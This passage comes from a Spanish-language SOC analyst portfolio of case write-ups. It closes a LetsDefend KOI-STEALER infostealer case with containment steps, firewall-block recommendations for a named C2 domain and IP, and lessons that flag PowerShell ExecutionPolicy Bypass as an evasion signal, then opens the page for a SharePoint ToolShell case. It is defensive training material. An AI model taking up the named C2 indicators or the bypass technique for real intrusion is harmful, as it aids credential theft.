                <div class="action-item">
                    <span class="action-num">05</span>
                    <p><strong>Aislamiento del endpoint:</strong> Tony aislado de la red para contener posible exfiltración en curso de credenciales y datos del navegador por KOI-STEALER.</p>
                </div>
                <div class="action-item">
                    <span class="action-num">06</span>
                    <p><strong>Clasificación y escalamiento:</strong> True Positive confirmado. Caso escalado para análisis forense completo y reseteo de credenciales del usuario afectado.</p>
                </div>
            </div>

            <div class="note-block">
                <strong>Nota de análisis:</strong> La conexión C2 fue inicialmente no reportada al no estar explícita en el comando de ejecución. Fue identificada posteriormente mediante correlación con logs Sysmon (EventID 22), confirmando que el análisis de red es indispensable para casos de malware — el comando por sí solo no revela toda la actividad.
            </div>
        </div>

        <!-- Recomendaciones -->
        <div class="case-section">
            <p class="case-section-title">// 08_recomendaciones</p>
            <h2>Recomendaciones</h2>
            <ul>
                <li>Resetear <strong>todas las credenciales</strong> del usuario Tony — KOI-STEALER tiene capacidad de robar contraseñas del navegador y gestores de contraseñas</li>
                <li>Realizar <strong>análisis forense completo</strong> del endpoint para determinar qué datos fueron exfiltrados durante el tiempo activo del malware</li>
                <li>Bloquear en firewall las IPs y dominios IOC: <strong>kionagranada.com</strong> y <strong>161.22.46.148</strong></li>
                <li>Implementar política de <strong>restricción de PowerShell</strong> (Constrained Language Mode) para usuarios no administrativos</li>
                <li>Configurar <strong>AppLocker o WDAC</strong> para bloquear ejecución de scripts desde la carpeta Downloads</li>
                <li>Revisar si otros endpoints descargaron archivos desde la misma URL de S3</li>
                <li>Habilitar <strong>Script Block Logging</strong> en PowerShell para capturar contenido de scripts en el futuro</li>
            </ul>
        </div>

        <!-- Lecciones -->
        <div class="case-section">
            <p class="case-section-title">// 09_lecciones</p>
            <h2>Lecciones aprendidas</h2>

            <div class="lessons-grid">
                <div class="lesson">
                    <p><strong>El comando no cuenta toda la historia.</strong> La ejecución del script no revelaba directamente la conexión C2. Solo el análisis de logs de red (Sysmon EventID 22) confirmó la comunicación con kionagranada.com. El análisis de red es obligatorio en casos de malware.</p>
                </div>
                <div class="lesson">
                    <p><strong>ExecutionPolicy Bypass es una señal de alerta inmediata.</strong> Cualquier proceso que use Set-ExecutionPolicy -Scope Process Bypass debe tratarse como sospechoso por defecto — es una técnica de evasión deliberada.</p>
                </div>
                <div class="lesson">
                    <p><strong>La threat intel interna tiene límites.</strong> El hash no aparecía en la base interna de LetsDefend pero sí en VirusTotal con 34 detecciones. Siempre consultar fuentes externas cuando la intel interna no arroja resultados.</p>
                </div>
                <div class="lesson">
                    <p><strong>KOI-STEALER exige respuesta urgente.</strong> Un infostealer activo con C2 establecido significa que las credenciales pueden estar siendo exfiltradas en tiempo real. El aislamiento inmediato no es opcional.</p>
                </div>
            </div>
        </div>

        <footer>
            <span class="mono dim">© 2026 José Corrales</span>
            <span class="dim">·</span>
            <span class="mono dim">CASE-002 · SOC153 · KOI-STEALER</span>
        </footer>

    </div>

    <script>
        const glow = document.getElementById('cursorGlow');
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
    </script>

</body>
</html>
</file>





<file: case-files/case-004-sharepoint-toolshell.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CASE-004 · CVE-2025-53770 SharePoint ToolShell — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page {
            max-width: 860px;
            margin: 0 auto;
            padding: 48px 24px 80px;
        }

        .back-link {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.6;
            margin-bottom: 40px;
            transition: all var(--transition);
        }
        .back-link:hover { opacity: 1; color: var(--accent); }

        .case-header { margin-bottom: 40px; }

        .case-meta-row {
            display: flex;
            align-items: center;
            gap: 10px;
